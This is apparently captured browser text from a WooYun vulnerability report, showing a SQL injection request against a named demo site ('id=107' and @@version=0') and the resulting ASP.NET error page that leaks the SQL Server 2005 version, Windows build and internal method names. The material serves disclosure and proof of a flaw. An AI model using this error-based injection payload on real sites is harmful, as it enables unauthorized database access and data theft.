 在将 nvarchar 值 'Microsof
demo.raisedreams.com/addProject/rewards.aspx?id=107%27and%20@@version=0
大神note3发布
收藏夹栏 inurl:DeptEd WooYun.or 最新漏洞 - 百度一下，你 34款Firefox 漏洞盒子 | 互 其
要让360极速浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) +263
Maticsoft.DAL.returnProject.GetList(String strWhere) +211
www.wooyun.org